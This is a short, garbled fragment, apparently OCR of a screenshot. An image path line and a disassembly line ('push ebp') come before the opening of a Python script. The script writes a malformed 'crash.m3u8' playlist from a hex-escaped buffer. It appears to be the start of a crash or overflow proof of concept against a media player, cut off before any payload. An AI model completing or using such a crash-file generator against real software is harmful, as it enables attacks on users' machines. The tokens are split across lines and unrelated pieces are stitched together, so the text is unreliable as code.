
7541694b 55              push    ebp

"""
filename 
=
"crash.m3u8"
# Or .m3u
buffer
=
(
"\x23\x45\x58\x54\x4d\x33\x55\r\n\x23"
"\x45\x58\x54\x2d\x58\x2d\x53\x54\x52"
"\x45\x41\x4d\x2d\x49\x4e\x46\x3a\x50"
"\x52\x4f\x47\x52\x41\x4d\x2d\x49\x44"